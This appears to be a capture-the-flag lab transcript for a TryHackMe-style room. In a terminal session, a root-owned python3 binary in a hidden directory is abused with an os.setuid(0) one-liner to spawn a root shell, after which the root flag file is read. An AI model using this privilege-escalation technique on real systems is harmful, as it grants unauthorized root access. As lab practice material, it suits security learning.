 kiba@ubuntu:/home/kiba/.hackmeplease$ ls -lah
ls -lah
total 4.3M
drwxrwxr-x 2 kiba kiba 4.0K Mar 31 22:38 .
drwxr-xr-x 7 kiba kiba 4.0K Aug 31 16:37 ..
-rwxr-xr-x 1 root root 4.3M Mar 31 22:38 python3
kiba@ubuntu:/home/kiba/.hackmeplease$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
<kmeplease$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash");'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/kiba/.hackmeplease# whoami
whoami
root
root@ubuntu:/home/kiba/.hackmeplease# cd /root
cd /root
root@ubuntu:/root# ls
ls
root.txt  ufw
root@ubuntu:/root# cat root.txt
cat root.txt
THM{}
root@ubuntu:/root#